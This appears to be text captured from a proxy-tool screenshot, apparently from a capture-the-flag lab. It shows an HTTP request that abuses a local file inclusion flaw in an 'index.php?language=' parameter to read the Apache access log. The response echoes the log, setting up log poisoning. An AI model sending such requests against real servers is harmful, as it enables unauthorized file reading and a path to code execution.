 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image: